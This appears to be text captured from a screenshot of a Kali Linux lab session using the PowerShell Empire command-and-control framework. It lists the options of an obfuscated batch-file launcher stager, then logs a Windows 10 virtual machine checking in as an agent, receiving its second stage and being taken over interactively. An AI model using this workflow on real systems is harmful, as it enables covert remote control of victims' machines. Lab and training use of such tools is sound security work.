 1 2 3 4 21:47
root@kali: /home/kali/Kali/tmp
File Actions Edit View Help
root@kali: /home/kali/Kali/tmp × root@kali: /home/kali/Kali/tmp × kali@kali: ~/Kali/tmp × kali@kali: ~/Kali/tmp ×
types. For powershell only.
ObfuscateCommand Token\All\1 False The Invoke-Obfuscation command to
use. Only used if Obfuscate switch
is True. For powershell only.
OutFile launcher.bat False Filename that should be used for
the generated output, otherwise
returned as a string.
(Empire: usestager/windows/launcher_bat) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
[+] New agent GYLUWBC1 checked in
[*] Sending agent (stage 2) to GYLUWBC1 at 10.0.3.20
(Empire: agents) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
25 GYLUWBC1 powershell 192.168.56.104 WIN10\vagrant powershell 3832 5/0.0 2023-03-26 21:46:49 EDT http
(3 seconds ago)
(Empire: agents) > interact GYLUWBC1
(Empire: GYLUWBC1) >
Connected: https://localhost:1337 | 1 agent(s) | 1 unread message(s)